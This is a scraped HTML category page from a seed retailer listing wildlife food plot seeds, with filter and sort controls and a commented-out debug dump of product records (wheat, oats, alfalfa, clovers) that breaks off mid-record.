<div class="Image"><a href="https://roundstoneseed.com/content/38-construction-utility-cover"><img src="https://roundstoneseed.com/img/cms/3.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/38-construction-utility-cover">Construction &amp; Utility Cover</a></div>
<div><a href="https://roundstoneseed.com/content/38-construction-utility-cover">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
</ul> 
							</div>
							<div class="Col4">
								<h4>Live Plant Seedling Plugs</h4>
								<ul>
									<li><a href="/59-milkweed-plant-seedlings">Milkweed Plant Seedlings</a></li>
									<li><a href="/60-monarch-pollinator-garden-seedlings">Monarch & Pollinator Garden Seedlings</a></li>
									<!--<li><a href="https://roundstoneseed.com/content/11-equipment">Equipment</a></li>
									<li><a href="https://roundstoneseed.com/content/12-services">Services</a></li>-->
								</ul>
																<div class="ContInfo"><span class="CIH"><em class="fa fa-phone"></em> Call:</span> <span class="CID">888-531-2353</span> <span class="CIH"><em class="fa fa-envelope-o"></em> Chat:</span> <span class="CID"> <a class="live_chat_open" href="#"><span class="olark_chat_status">Offline</span></a></span> <span class="CIH"><em class="fa fa-weixin"></em> Contact:</span> <span class="CID"> <a href="/contact-us">Click Here</a></span></div>
								                 <!--   <div class="ContInfo">
                        <span class="CIH"><i class="fa fa-phone"></i> Call:</span> <span class="CID">1(800) 555-1234</span>
                        <span class="CIH"><i class="fa fa-envelope-o"></i> Chat:</span> <span class="CID"> Online Now</span>
                        <span class="CIH"><i class="fa fa-weixin"></i> Contact:</span> <span class="CID"> <a href="contact.html">Click Here</a></span>
                    </div>-->



                </div>
            </div>
            <div class="Close">
            	<a href="#" id="CloseSlide"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>

    <div class="MainWrapper">
    	<div class="TopSearchMedia group ClearBoth">
    		<form action="/search" method="get" id="submit_mobile_search">
    			<div class="SerachBox">
    				<i class="fa fa-search"></i>
                    <input type="hidden" value="search" name="controller">
                    <input type="hidden" name="orderby" value="position">
                    <input type="hidden" name="orderway" value="desc">
    				<input name="search_query" type="text" value="" placeholder="Search by Product Name">
    			</div>
    			<div class="Button3"><a id="submit_search">Search</a></div>
    		</form>
    	</div>
            	<p class="PaddingLR15 PaddingTB">Existing customer? <!-- Block user information module NAV  -->

			<a class="login" href="https://roundstoneseed.com/my-account" rel="nofollow" title="Log in to your customer account">
			Sign in
		</a>
		
<!-- /Block usmodule NAV -->
</p>
            </div>
    
    	    	<div class="PaddingLR15">
			<div class="BreadcrumbWrapper group ClearBoth">
    			
<!-- Breadcrumb -->
<ul>
	<li><a class="home" href="/" title="Return to Home">Home<i class="fa fa-caret-right"></i></a></li>
			
					<li><a href="https://roundstoneseed.com/4-seed" title="Seed" data-gg="">Seed</a><i class="fa fa-caret-right"></i> Wildlife Food Plot Seed</li>
			</ul>



<!-- /Breadcrumb -->
     		</div>	
     	</div>	
    	   

    				<div class="InnerContainWrapper group ClearBoth">		
		<!--<div class="columns-container">
				<div id="columns" class="container">		
					<div class="row">-->
						
												<!-- <div id="center_column" class="center_column col-xs-12 col-sm-9"> -->
													
<!--<br/>
<br/>
<hr/>
<hr/>
<hr/>-->

<input type="hidden" id="current_categ_id" value="21" />

<div class="FilterOptWrapper">
    <div id="slide_seed"><h6>Filter Seed Options</h6></div>
    <div class="PaddingTB20 PaddingLR15  slide_seed">
  <p>By Height:</p>
  <ul class="NoBullet">
    <li>
        <input type="radio" name="radiog_dark" id="radio1" class="css-checkbox" value="short" >
        <label for="radio1" class="css-labelRadio radGroup1 radGroup2">Short</label>
    </li>
    <li>
        <input type="radio" name="radiog_dark" id="radio2" class="css-checkbox" value="medium" >
        <label for="radio2" class="css-labelRadio radGroup1 radGroup2">Medium</label>
    </li>
    <li>
        <input type="radio" name="radiog_dark" id="radio3" class="css-checkbox" value="tall" >
        <label for="radio3" class="css-labelRadio radGroup1 radGroup2">Tall</label>
    </li>
  </ul>
  <p>By Color:</p>
  <ul class="NoBullet">
      <li>
        <input type="checkbox" class="css-checkbox" id="checkboxG1" name="checkboxG1" value="red" 
>
        <label class="red radGroup1 clr" for="checkboxG1"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG2" name="checkboxG2" value="blue" >
        <label class="blue radGroup1 clr" for="checkboxG2"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG3" name="checkboxG3" value="green" >
        <label class="green radGroup1 clr" for="checkboxG3"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG4" name="checkboxG4" value="pink" >
        <label class="pink radGroup1 clr" for="checkboxG4"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG5" name="checkboxG5" value="yellow" >
        <label class="yellow radGroup1 clr" for="checkboxG5"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG6" name="checkboxG6" value="white" >
        <label class="white radGroup1 clr" for="checkboxG6"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG7" name="checkboxG7" value="orange" >
        <label class="orange radGroup1 clr" for="checkboxG7"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG8" name="checkboxG8" value="lavender" >
        <label class="lavender radGroup1 clr" for="checkboxG8"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG9" name="checkboxG9" value="purple" >
        <label class="purple radGroup1 clr" for="checkboxG9"></label>
        <input type="checkbox" class="css-checkbox" id="checkboxG10" name="checkboxG10" value="rose" >
        <label class="rose radGroup1 clr" for="checkboxG10"></label>
     </li>
  </ul>
  
  <p class="MarginTop20">By Bloom Period:</p>
  
  <ul class="NoBullet">
    <li>
          <input id="checkbox1" class="css-checkbox lrg"  type="checkbox" value="sp" >
          <label for="checkbox1" name="checkbox67_lbl" class="labelChekbox lrg web-two-style">Spring</label>
      </li>
    <li>
          <input id="checkbox2" class="css-checkbox lrg" type="checkbox" value="su" >
          <label for="checkbox2" name="checkbox67_lbl" class="labelChekbox lrg web-two-style">Summer</label>	
      </li>
    <li>
          <input id="checkbox3" class="css-checkbox lrg"  type="checkbox" value="fa" >
          <label for="checkbox3" name="checkbox67_lbl" class="labelChekbox lrg web-two-style">Fall</label>	
      </li>
      <li>
          <input id="checkbox4" class="css-checkbox lrg"  type="checkbox" value="ws" >
          <label for="checkbox4" name="checkbox67_lbl" class="labelChekbox lrg web-two-style">Warm Season</label>	
      </li>
      <li>
          <input id="checkbox5" class="css-checkbox lrg"  type="checkbox" value="cs" >
          <label for="checkbox5" name="checkbox67_lbl" class="labelChekbox lrg web-two-style">Cool Season</label>	
      </li>
  </ul>   
  <div class="FindSeedsBtnWrap">
      <div class="Button1">
        <a href="#" id="find_seeds">Find Seeds <i class="fa fa-caret-right"></i></a>
      </div>
  </div>
  
</div>

</div>
  

      
<div class="SearchLeftCol FParagraph1" style="float: right;">


	    	
			<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg" style="background:url(https://roundstoneseed.com//img/img/c/21-category_default.jpg) right center no-repeat; background-size:cover; min-height:217px;">
                                             </div>
                              </div>
		        
        
        
        <h1>Wildlife Food Plot Seed</h1>
        
		<h1 class="page-heading product-listing"><span class="cat-name">Wildlife Food Plot Seed&nbsp;</span><span class="heading-counter">There are 24 products.</span>
</h1>
				        	
            <div class="view_by">
            	View By:
            </div>
            <div class="view_by_tiles" style="border-right: 1px solid #000;">
            	<span style="margin-left:30px;">Pictures</span>
            </div>
            <div class="view_by_list">
            	<span style="margin-left:30px;">List</span>
            </div>    
            
            <div class="download_pdf">
            	<a href="/download-pdf.php"><span style="margin-left:30px;">Download PDF Version</span></a>
            </div> 
            
            <div class="clearfix" style="height:40px;">
            </div>
            
			<div class="content_sortPagiBar clearfix top_sort" style="display:none">
            	<div class="sortPagiBar clearfix">
            		<ul class="display hidden-xs">
	<li class="display-title">View:</li>
    <li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li>
    <li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li>
</ul>

<form id="productsSortForm" action="https://roundstoneseed.com/21-wildlife-food-plot-seed" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Sort by</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="position:asc" selected="selected">--</option>
							<option value="price:asc" >Price: Lowest first</option>
				<option value="price:desc" >Price: Highest first</option>
						<option value="name:asc" >Product Name: A to Z</option>
			<option value="name:desc" >Product Name: Z to A</option>
						<option value="reference:asc" >Reference: Lowest first</option>
			<option value="reference:desc" >Reference: Highest first</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                	
					
	
												<!-- Pagination -->
	<div id="pagination" class="Paging group ClearBoth">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Showing 1 - 24 of 24 items
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
			<!--<pre>
Array
(
    [0] => Array
        (
            [id_product] => 154
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 21
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -771
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 154
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1144
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:00:26
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Triticum aestivum
            [product_color] => Green
            [product_bloom] => CS
            [product_soils] => Dry-Wet
            [product_sun] => Part Shade
            [product_region] => na
            [product_height] => 3' - 3.5'
            [product_height_filter] => medium
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1144
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Part Shade</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => wheat
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Wheat
            [id_image] => 154-1810
            [legend] => Wheat
            [manufacturer_name] => 
            [category_default] => Wildlife Food Plot Seed
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => wildlife-food-plot-seed
            [link] => https://roundstoneseed.com/wildlife-food-plot-seed/154-wheat.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -815
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 3' - 3.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Triticum aestivum
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Grass
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Cool Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Part Shade
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 11,360
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1146
            [id_product_attribute_packet] => 1145
            [color_list] => 
        )

    [1] => Array
        (
            [id_product] => 156
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 51
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -1424
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 156
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1150
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2023-09-27 00:24:10
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Avena sativa
            [product_color] => Green
            [product_bloom] => CS
            [product_soils] => Dry-Wet
            [product_sun] => Full Sun
            [product_region] => 
            [product_height] => 2' - 2.5'
            [product_height_filter] => 
            [product_growth] => 
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1150
            [product_attribute_minimal_quantity] => 1
            [description] => <p>.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => spring-oats
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Oats
            [id_image] => 156-1837
            [legend] => Oats
            [manufacturer_name] => 
            [category_default] => Naturalized Grasses
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => naturalized-grasses
            [link] => https://roundstoneseed.com/naturalized-grasses/156-spring-oats.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1462
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2' - 2.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Avena sativa
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Grass
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Cool Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 19,400
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1152
            [id_product_attribute_packet] => 1151
            [color_list] => 
        )

    [2] => Array
        (
            [id_product] => 157
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 50
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -560
            [minimal_quantity] => 1
            [price] => 5.18
            [wholesale_price] => 5.180000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 157
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1153
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:08:19
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Medicago sativa
            [product_color] => Purple
            [product_bloom] => Sp
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 1' - 2'
            [product_height_filter] => medium
            [product_growth] => Perennial
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1153
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => alfalfa
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Alfalfa
            [id_image] => 157-1838
            [legend] => Alfalfa
            [manufacturer_name] => 
            [category_default] => Naturalized Legumes
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => naturalized-legumes
            [link] => https://roundstoneseed.com/naturalized-legumes/157-alfalfa.html
            [attribute_price] => 1.12
            [price_tax_exc] => 5.18
            [price_without_reduction] => 5.18
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -568
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 2'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Medicago sativa
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Perennial
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Purple
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Spring
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 225,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1641
            [id_product_attribute_packet] => 1154
            [color_list] => 
        )

    [3] => Array
        (
            [id_product] => 158
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 50
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -1484
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 158
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1156
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:10:54
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Trifolium incarnatum
            [product_color] => Red
            [product_bloom] => Sp
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 1' - 1.5'
            [product_height_filter] => short
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1156
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">...</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => crimson-clover
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Crimson Clover
            [id_image] => 158-1839
            [legend] => Crimson Clover
            [manufacturer_name] => 
            [category_default] => Naturalized Legumes
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => naturalized-legumes
            [link] => https://roundstoneseed.com/naturalized-legumes/158-crimson-clover.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1500
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 1.5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Trifolium incarnatum
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Red
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Spring
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 150,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1158
            [id_product_attribute_packet] => 1157
            [color_list] => 
        )

    [4] => Array
        (
            [id_product] => 160
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 50
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -289
            [minimal_quantity] => 1
            [price] => 7.13
            [wholesale_price] => 7.130000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 160
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1162
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:16:45
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Trifolium hybridum
            [product_color] => White
            [product_bloom] => Sp, Su
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 1' - 2'
            [product_height_filter] => medium
            [product_growth] => Perennial
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1162
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => alsike-clover
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Alsike Clover
            [id_image] => 160-1831
            [legend] => Alsike Clover
            [manufacturer_name] => 
            [category_default] => Naturalized Legumes
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => naturalized-legumes
            [link] => https://roundstoneseed.com/naturalized-legumes/160-alsike-clover.html
            [attribute_price] => 3.07
            [price_tax_exc] => 7.13
            [price_without_reduction] => 7.13
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -295
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 2'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Trifolium hybridum
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Perennial
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => White
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Spring/Summer
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 680,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => FACU-, FAC
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1164
            [id_product_attribute_packet] => 1163
            [color_list] => 
        )

    [5] => Array
        (
            [id_product] => 162
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 50
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -303
            [minimal_quantity] => 1
            [price] => 5.55
            [wholesale_price] => 5.550000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 162
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
